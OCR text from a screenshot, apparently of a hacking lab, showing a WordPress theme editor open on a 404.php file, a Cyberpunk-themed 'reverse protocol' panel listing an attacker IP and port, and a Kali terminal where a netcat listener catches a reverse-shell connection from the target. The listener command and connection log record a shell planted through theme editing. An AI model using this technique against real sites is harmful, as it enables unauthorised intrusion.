 Edit Themes ‹ Deprecated W
CP77_NETRUNNER_INTERF
192.168.50.14/backup_wordpress/wp-content/themes/twentysixteen/404.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
NETRUNNER_V2.077
WAKE UP SAMURAI, WE HAVE A SITE TO HACK.
>> INITIATE REVERSE PROTOCOL
ATTACKER IP (KALI)
PORT
192.168.50.10
1234
JACK IN
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.50.10] from (UNKNOWN) [192.168.50.14] 48495
(kali㉿kali)-[~]
$